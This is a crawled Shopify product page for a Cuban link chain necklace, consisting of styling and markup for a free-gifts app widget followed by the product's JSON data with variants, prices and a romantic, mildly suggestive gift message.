        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/myman-piston-3-the-naughty-gift-for-your-man.js
body_size: 3050
content:
{"id":6964836958301,"title":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","handle":"myman-piston-3-the-naughty-gift-for-your-man","description":"\u003cp\u003eTo My Man\u003c\/p\u003e\n\u003cp\u003eI love your \u003cstrong\u003elong stroke piston, \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eyou make \u003cstrong\u003emy engine purr!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eI want you today, tomorrow,\u003c\/p\u003e\n\u003cp\u003ethe day after,\u003c\/p\u003e\n\u003cp\u003ethe rest of my life.\u003c\/p\u003e\n\u003cp\u003eAlways Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Forever!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour Queen\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-lifestyle.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eGive your special someone a classic necklace that shows off their strength and style! Our \u003cstrong\u003eCuban Link Chain\u003c\/strong\u003e is the perfect gift for any occasion, including birthdays and holidays. Available in polished stainless steel or 14K yellow gold, you can be sure this wonderfully weighted necklace will be a staple piece in their wardrobe. And since the chain is adjustable, this necklace will look spectacular on everyone who wears it. \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003ePolished stainless steel and 14k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli\u003eChain width: 5 mm\u003c\/li\u003e\n\u003cli\u003eWeight: 28.5 grams (1.005 oz)\u003c\/li\u003e\n\u003cli\u003eParrot clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2022-10-18T08:53:01-04:00","created_at":"2022-10-18T08:53:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["soulmate"],"price":4995,"price_min":4995,"price_max":7995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":17995,"compare_at_price_varies":true,"variants":[{"id":40620477677661,"title":"Stainless Steel \/ Standard Box","option1":"Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-7453899","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674120285,"product_id":6964836958301,"position":1,"created_at":"2022-10-18T08:53:07-04:00","updated_at":"2023-12-07T15:02:49-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","variant_ids":[40620477677661]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Standard Box","public_title":"Stainless Steel \/ Standard Box","options":["Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477710429,"title":"14K Yellow Gold Finish \/ Standard Box","option1":"14K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-7453900","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674939485,"product_id":6964836958301,"position":3,"created_at":"2022-10-18T08:53:12-04:00","updated_at":"2023-12-07T15:01:14-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","variant_ids":[40620477710429]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Standard Box","public_title":"14K Yellow Gold Finish \/ Standard Box","options":["14K Yellow Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":14995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477743197,"title":"Stainless Steel \/ Luxury Box","option1":"Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-7453901","requires_shipping":true,"taxable":true,"featured_image":{"id":31731678347357,"product_id":6964836958301,"position":14,"created_at":"2022-10-18T08:53:32-04:00","updated_at":"2023-12-07T14:58:42-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","variant_ids":[40620477743197]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Luxury Box","public_title":"Stainless Steel \/ Luxury Box","options":["Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477775965,"title":"14K Yellow Gold Finish \/ Luxury Box","option1":"14K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-7453902","requires_shipping":true,"taxable":true,"featured_image":{"id":31731680444509,"product_id":6964836958301,"position":23,"created_at":"2022-10-18T08:53:49-04:00","updated_at":"2023-12-07T14:55:00-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","variant_ids":[40620477775965]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Luxury Box","public_title":"14K Yellow Gold Finish \/ Luxury Box","options":["14K Yellow Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":17995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For 